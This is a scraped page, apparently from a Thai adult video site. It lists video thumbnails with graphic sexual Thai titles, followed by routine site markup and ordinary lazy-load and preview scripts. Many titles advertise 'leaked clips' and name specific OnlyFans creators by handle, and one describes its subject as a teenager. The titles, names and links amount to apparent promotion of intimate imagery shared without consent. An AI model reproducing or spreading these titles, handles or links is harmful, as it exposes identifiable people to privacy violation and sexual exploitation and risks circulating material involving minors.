class="fa fa-thumbs-up"></i> 100%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=422202
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/422202><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2024/02/1291200-400x267.jpg.webp alt="คลิปหลุด ซ้อลี่ โอนลี่แฟน Onlyfans sooly888 สาวนมใหญ่ลีลาเด็ด ชวนแกร็ปเย็ดคาชุด ดูดหัวควยเจอตะแคงหี เย็ดสดแตกใน" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2024\/02\/1291200-400x267.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>30:50</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/422202 title="คลิปหลุด ซ้อลี่ โอนลี่แฟน Onlyfans sooly888 สาวนมใหญ่ลีลาเด็ด ชวนแกร็ปเย็ดคาชุด ดูดหัวควยเจอตะแคงหี เย็ดสดแตกใน">
<span
class=title>คลิปหลุด ซ้อลี่ โอนลี่แฟน Onlyfans sooly888 สาวนมใหญ่ลีลาเด็ด ชวนแกร็ปเย็ดคาชุด ดูดหัวควยเจอตะแคงหี เย็ดสดแตกใน</span>
</a><div
class=video-datas>
<span
class=views-number>13575 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 100%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=406678
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/406678><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2022/05/2-4.png alt="คลิปโอลี่แฟน Onlyfan สาวนมโตตื่นเช้ามาก็เงี่ยน เลยเล่นเสียวช่วยตัว"><div
class=video-preview></div>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/406678 title="คลิปโอลี่แฟน Onlyfan สาวนมโตตื่นเช้ามาก็เงี่ยน เลยเล่นเสียวช่วยตัว">
<span
class=title>คลิปโอลี่แฟน Onlyfan สาวนมโตตื่นเช้ามาก็เงี่ยน เลยเล่นเสียวช่วยตัว</span>
</a><div
class=video-datas>
<span
class=views-number>12388 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 73%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=420461
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/420461><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2023/09/1217562-400x267.jpg.webp alt="คลิปหลุดคู่เทพ VK สาวสวยอวบนมใหญ่หุ่นน่าเย็ดมาก ไลฟ์สดลงกลุ่มลับ เรียกพี่เทพมาอมควยเล่นท่า69 แล้วเอาควยยัด เย็ดสด ชักน้ำแตกใส่ปาก" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2023\/09\/1217562-400x267.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>29:25</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/420461 title="คลิปหลุดคู่เทพ VK สาวสวยอวบนมใหญ่หุ่นน่าเย็ดมาก ไลฟ์สดลงกลุ่มลับ เรียกพี่เทพมาอมควยเล่นท่า69 แล้วเอาควยยัด เย็ดสด ชักน้ำแตกใส่ปาก">
<span
class=title>คลิปหลุดคู่เทพ VK สาวสวยอวบนมใหญ่หุ่นน่าเย็ดมาก ไลฟ์สดลงกลุ่มลับ เรียกพี่เทพมาอมควยเล่นท่า69 แล้วเอาควยยัด เย็ดสด ชักน้ำแตกใส่ปาก</span>
</a><div
class=video-datas>
<span
class=views-number>19203 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 80%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=423094
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/423094/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%82%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B9%81%E0%B8%9F%E0%B8%99-%E0%B8%99%E0%B8%AD%E0%B8%87-61><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2024/05/112045411-400x267.jpg.webp alt="คลิปหลุดโอนลี่แฟน น้องมินตรา mintra4444 เจอคู่เทพเย็ดสด ให้กระแทกหีเน้นๆ เย็ดอย่างเมามันส์ เย็ดสดได้แตกห้ามแตกใน" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2024\/05\/112045411-400x267.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>19:00</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/423094/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B9%82%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B9%81%E0%B8%9F%E0%B8%99-%E0%B8%99%E0%B8%AD%E0%B8%87-61 title="คลิปหลุดโอนลี่แฟน น้องมินตรา mintra4444 เจอคู่เทพเย็ดสด ให้กระแทกหีเน้นๆ เย็ดอย่างเมามันส์ เย็ดสดได้แตกห้ามแตกใน">
<span
class=title>คลิปหลุดโอนลี่แฟน น้องมินตรา mintra4444 เจอคู่เทพเย็ดสด ให้กระแทกหีเน้นๆ เย็ดอย่างเมามันส์ เย็ดสดได้แตกห้ามแตกใน</span>
</a><div
class=video-datas>
<span
class=views-number>6335 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 100%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=425127
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/425127/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B8%99%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B8%94-zxvipxx-onlyfans-%E0%B8%A5%E0%B8%AD%E0%B8%AB><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2024/09/52021241-400x250.jpg.webp alt="คลิปหลุดนัดเย็ด zxvipxx Onlyfans ล่อหีสาวหมวย จับเลียหีให้ก่อนจะยื่นควยให้โม๊ค เอานิ้วแหย่หีรัวๆ จับกระหน่ำเย็ดหีหนักๆ เย็ดจนร้องลั่น" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2024\/09\/52021241-400x250.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>20:03</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/425127/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94%E0%B8%99%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B8%94-zxvipxx-onlyfans-%E0%B8%A5%E0%B8%AD%E0%B8%AB title="คลิปหลุดนัดเย็ด zxvipxx Onlyfans ล่อหีสาวหมวย จับเลียหีให้ก่อนจะยื่นควยให้โม๊ค เอานิ้วแหย่หีรัวๆ จับกระหน่ำเย็ดหีหนักๆ เย็ดจนร้องลั่น">
<span
class=title>คลิปหลุดนัดเย็ด zxvipxx Onlyfans ล่อหีสาวหมวย จับเลียหีให้ก่อนจะยื่นควยให้โม๊ค เอานิ้วแหย่หีรัวๆ จับกระหน่ำเย็ดหีหนักๆ เย็ดจนร้องลั่น</span>
</a><div
class=video-datas>
<span
class=views-number>3452 views</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=125232
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/125232><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/uploads/2021/10/1.png alt=น้องติมกับคุณน้าคู่เทพ><div
class=video-preview></div>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/125232 title=น้องติมกับคุณน้าคู่เทพ>
<span
class=title>น้องติมกับคุณน้าคู่เทพ</span>
</a><div
class=video-datas>
<span
class=views-number>68760 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 90%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=424681
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/424681/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94-%E0%B8%A7%E0%B8%A2%E0%B8%A3%E0%B8%99%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AB%E0%B8%99><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2024/09/000230-400x235.png.webp alt="คลิปหลุด วัยรุ่นสาวหุ่นดีนมใหญ่ตั้งเต้า เป็นเมนส์แต่เงี่ยนเลยนอนจับควยผัวไซส์56มาถูหีเล่น แหย่ช่องคลอดจนน้ำเดินรูหีแฉะหมดแล้ว" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2024\/09\/000230-400x235.png&quot;}><div
class=video-preview></div>
<span
class=duration>01:02</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/424681/%E0%B8%84%E0%B8%A5%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%94-%E0%B8%A7%E0%B8%A2%E0%B8%A3%E0%B8%99%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AB%E0%B8%99 title="คลิปหลุด วัยรุ่นสาวหุ่นดีนมใหญ่ตั้งเต้า เป็นเมนส์แต่เงี่ยนเลยนอนจับควยผัวไซส์56มาถูหีเล่น แหย่ช่องคลอดจนน้ำเดินรูหีแฉะหมดแล้ว">
<span
class=title>คลิปหลุด วัยรุ่นสาวหุ่นดีนมใหญ่ตั้งเต้า เป็นเมนส์แต่เงี่ยนเลยนอนจับควยผัวไซส์56มาถูหีเล่น แหย่ช่องคลอดจนน้ำเดินรูหีแฉะหมดแล้ว</span>
</a><div
class=video-datas>
<span
class=views-number>3965 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 100%</span></div></div></div><div
class=" col-12 col-md-4 col-lg-3 col-xl-2"><div
class="video-block thumbs-rotation"
data-post-id=410264
data-thumbs
>
<a
class=thumb href=https://xn--3-zwf2c1a3cb5b5dvb.com/410264><div
class=video-debounce-bar></div><div
class=lds-dual-ring></div>
<img
class="video-img img-fluid" data-src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/smush-webp/2022/08/588-400x286.jpg.webp alt="คลิปสวิงกิ้งไทย Onlyfan น้องผักบุ้ง thainygirlmoe สาวหุ่นดีนมใหญ่น่าเย็ด โดนรุมเย็ด2-1  อมควยโดนเย็ดหี เจอเย็ดทั้งปากทั้งหี" data-smush-webp-fallback={&quot;data-src&quot;:&quot;https:\/\/xn--3-zwf2c1a3cb5b5dvb.com\/wp-content\/uploads\/2022\/08\/588-400x286.jpg&quot;}><div
class=video-preview></div>
<span
class=duration>20:59</span>
</a>
<a
class=infos href=https://xn--3-zwf2c1a3cb5b5dvb.com/410264 title="คลิปสวิงกิ้งไทย Onlyfan น้องผักบุ้ง thainygirlmoe สาวหุ่นดีนมใหญ่น่าเย็ด โดนรุมเย็ด2-1  อมควยโดนเย็ดหี เจอเย็ดทั้งปากทั้งหี">
<span
class=title>คลิปสวิงกิ้งไทย Onlyfan น้องผักบุ้ง thainygirlmoe สาวหุ่นดีนมใหญ่น่าเย็ด โดนรุมเย็ด2-1  อมควยโดนเย็ดหี เจอเย็ดทั้งปากทั้งหี</span>
</a><div
class=video-datas>
<span
class=views-number>7703 views</span>
<span
class=rating><i
class="fa fa-thumbs-up"></i> 64%</span></div></div></div></div></div></div><div
class=video-wrapper><div
class=video-comments></div></div></div><div
class="col-12 col-md-3 video-sidebar"></div></div></section></article></div><div
id=wrapper-footer><div
class=container><div
class="row text-center"><div
class=col-md-12><footer
class=site-footer id=colophon><div
class=footer-menu-container><div
class=menu-footer-menu-container><ul
id=menu-footer-menu class=menu><li
id=menu-item-17 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/18-u-s-c-2257>18 U.S.C 2257</a></li>
<li
id=menu-item-18 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/dmca>DMCA</a></li>
<li
id=menu-item-19 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/privacy-policy>นโยบายความเป็นส่วนตัว</a></li>
<li
id=menu-item-20 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a
href=https://xn--3-zwf2c1a3cb5b5dvb.com/terms-of-use>เงื่อนไขการใช้บริการ</a></li></ul></div></div><div
class=clear></div><div
class=site-info><p>2021-2025 คลิปหลุด3.com โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD. All rights reserved</p></div></footer></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});var lazyLoad=new LazyLoad({threshold:100});</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="modal fade wpst-user-modal" id=wpst-user-modal tabindex=-1 role=dialog aria-hidden=true><div
class=modal-dialog data-active-tab><div
class=modal-content><div
class=modal-body>
<a
href=# class=close data-dismiss=modal aria-label=Close><i
class="fa fa-remove"></i></a><div
class=wpst-register><div
class="alert alert-danger">Registration is disabled.</div></div><div
class=wpst-login><h3>Login to โคตรหลุด!! สาวสวย คนดัง ดารา เน็ตไอดอล คลิปหลุดชัดแบบHD</h3><form
id=ftt_login_form action=https://xn--3-zwf2c1a3cb5b5dvb.com/ method=post><div
class=form-field>
<label>Username</label>
<input
class="form-control input-lg required" name=ftt_user_login type=text></div><div
class=form-field>
<label
for=ftt_user_pass>Password</label>
<input
class="form-control input-lg required" name=ftt_user_pass id=ftt_user_pass type=password></div><div
class="form-field lost-password">
<input
type=hidden name=action value=ftt_login_member>
<button
class="btn btn-theme btn-lg" data-loading-text=Loading... type=submit>Login</button> <a
class=alignright href=#wpst-reset-password>Lost Password?</a></div>
<input
type=hidden id=login-security name=login-security value=a9915be7b4><input
type=hidden name=_wp_http_referer value=/419381></form><div
class=wpst-errors></div></div><div
class=wpst-reset-password><h3>Reset Password</h3><p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p><form
id=ftt_reset_password_form action=https://xn--3-zwf2c1a3cb5b5dvb.com/ method=post><div
class=form-field>
<label
for=ftt_user_or_email>Username or E-mail</label>
<input
class="form-control input-lg required" name=ftt_user_or_email id=ftt_user_or_email type=text></div><div
class=form-field>
<input
type=hidden name=action value=ftt_reset_password>
<button
class="btn btn-theme btn-lg" data-loading-text=Loading... type=submit>Get new password</button></div>
<input
type=hidden id=password-security name=password-security value=a9915be7b4><input
type=hidden name=_wp_http_referer value=/419381></form><div
class=wpst-errors></div></div><div
class=wpst-loading><p><i
class="fa fa-refresh fa-spin"></i><br>Loading...</p></div></div><div
class=modal-footer>
<span
class=wpst-register-footer>Don&#039;t have an account? <a
href=#wpst-register>Sign up</a></span>
<span
class=wpst-login-footer>Already have an account? <a
href=#wpst-login>Login</a></span></div></div></div></div> <script src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/ad4f3.js></script> <script src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id=ftt-videojs-js></script> <script src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id=ftt-videojs-quality-selector-js></script> <script src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/5bf83.js></script> <script id=ftt-main-js-extra>/*<![CDATA[*/var ftt_ajax_var={"url":"//xn--3-zwf2c1a3cb5b5dvb.com/wp-admin/admin-ajax.php","nonce":"561550a397","ctpl_installed":""};/*]]>*/</script> <script src=https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/3aae1.js></script>  <script>(function(w,k,o){var t=setTimeout(f,5000);k.forEach(function(e){w.addEventListener(e,f,o)});function f(){document.querySelectorAll("script[data-lazy='w3tc']").forEach(function(i){i.src=i.dataset.src})
clearTimeout(t);k.forEach(function(e){w.removeEventListener(e,f,o)})}})(window,["keydown","mouseover","touchmove","touchstart","wheel"],{passive:!0})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdb61560cfd449cd82fe993675b5fb34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/ad4f3.js
body_size: 165
content:
!function(){"use strict";var t,e,A;t="alpha",e=function(t){if(document.documentElement.classList.add(t?"webp":"no-webp"),!t){var e=Object.getOwnPropertyDescriptor(Element.prototype,"getAttribute");Object.defineProperty(Element.prototype,"getAttribute",{value:function(t){if(!this.dataset.smushWebpFallback)return e.value.call(this,t);var A=JSON.parse(this.dataset.smushWebpFallback);return t in A?A[t]:e.value.call(this,t)}});var A=document.querySelectorAll("[data-smush-webp-fallback]:not(.lazyload)");if(A.length){var a=["src","srcset"];A.forEach((function(t){var e=JSON.parse(t.dataset.smushWebpFallback);a.forEach((function(A){A in e&&t.setAttribute(A,e[A])})),"bg"in e&&(t.style.background=e.bg),"bg-image"in e&&(t.style.backgroundImage=e["bg-image"])}))}}},(A=new Image).onload=function(){var t=A.width>0&&A.height>0;e(t)},A.onerror=function(){e(!1)},A.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[t]}();
//# sourceMappingURL=smush-webp-fallback.min.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://xn--3-zwf2c1a3cb5b5dvb.com/wp-content/cache/minify/3aae1.js
body_size: 5690
content:
jQuery(document).ready(function(){(function videosPreviewsManager(){var videosPreviewsXhrs={};var videosPreviewsBuffer={};jQuery('.video-with-trailer').each(function(index,value){var $videoPreview=jQuery(this).find('.video-preview');var postId=jQuery(this).data('post-id');var $videoDebounceBar=jQuery(this).find('.video-debounce-bar');var $videoImg=jQuery(this).find('.video-img');var $videoName=jQuery(this).find('.video-name');var $videoDuration=jQuery(this).find('.video-duration');videosPreviewsBuffer[postId]=false;jQuery(value).on('mouseenter',function(event){if(!$videoImg.hasClass('loaded')){return;}
$videoDebounceBar.addClass('video-debounce-bar--wait');videosPreviewsBuffer[postId]=true;setTimeout(function(){if(!videosPreviewsBuffer[postId]){return;}
jQuery.ajax({beforeSend:function(xhr){videosPreviewsXhrs[postId]=xhr;},method:'POST',url:ftt_ajax_var.url,dataType:'json',data:{action:'ftt_load_video_preview',nonce:ftt_ajax_var.nonce,post_id:postId}}).done(function(response){var $canvas,canvasId;if(!(videosPreviewsBuffer[postId]&&response.success&&''!==response.data)){return;}
$videoPreview.html(response.data).show(function(){if(videosPreviewsBuffer[postId]){$videoImg.addClass('video-img--hidden');}});});},250);});jQuery(value).on('mouseleave',function(event){videosPreviewsBuffer[postId]=false;$videoImg.removeClass('video-img--hidden');$videoDebounceBar.removeClass('video-debounce-bar--wait');setTimeout(function(){$videoPreview.html('');},200);if(videosPreviewsXhrs[postId]){videosPreviewsXhrs[postId].abort();delete(videosPreviewsXhrs[postId]);}});});})();var changeThumb=null;var stopped=false;jQuery('body').on('mouseenter','.thumbs-rotation',function(e){var $this=jQuery(this);stopped=false;if($this.data('thumbs')!=undefined){var dataThumbs=$this.data('thumbs');var thumbs=dataThumbs.split(',');var nbThumbs=thumbs.length;var i=1;changeThumb=null;clearTimeout(changeThumb);changeThumb=function(){if(stopped==false){$this.find('img').attr('srcset',thumbs[i-1]);if(i<=nbThumbs){setTimeout(changeThumb,700);if(i==nbThumbs){i=1;}else{i++;}}}};changeThumb();}}).on('mouseleave','.thumbs-rotation',function(e){stopped=true;changeThumb=null;var highestTimeoutId=setTimeout(";");for(var i=0;i<highestTimeoutId;i++){clearTimeout(i);}
var $blockImg=jQuery(this).find('img');var defaultThumb=$blockImg.attr('src');$blockImg.attr('srcset',defaultThumb);});jQuery('.header-search-mobile').click(function(){if(jQuery(window).width()<=767.98){jQuery('.header-search').slideToggle(200);}
if(jQuery(window).width()>=768){jQuery('.header-search').animate({width:'toggle'},200);jQuery('.search-field').focus();}});jQuery('.header-search').insertAfter('.logo-search');if(jQuery('#ftt-video').length>0&&!ftt_ajax_var.ctpl_installed){var playerOptions={controlBar:{children:['playToggle','progressControl','durationDisplay','volumePanel','qualitySelector','fullscreenToggle',],},};videojs('ftt-video',playerOptions);}
jQuery('body').on('click','.happy-inside-player .close-text',function(e){jQuery(this).parent('.happy-inside-player').hide();});jQuery('.tab-link').on('click',function(e){var tabId=jQuery(this).data('tab-id');jQuery('#'+tabId).show().siblings().hide();jQuery(this).addClass('active').siblings().removeClass('active');e.preventDefault();});jQuery('img[src$=".svg"]').each(function(){var $img=jQuery(this);var imgURL=$img.attr('src');var attributes=$img.prop('attributes');var id=$img.parent('a').attr('id');jQuery.get(imgURL,function(data){var $svg=jQuery(data).find('svg');$svg=$svg.removeAttr('xmlns:a');jQuery.each(attributes,function(){$svg.attr(this.name,this.value);});$img.replaceWith($svg);if('wps-logo-link'===id){jQuery('#'+id).addClass('show-logo');}},'xml');});(function(){var is_post=jQuery('body.single-post').length>0;if(!is_post)return;var 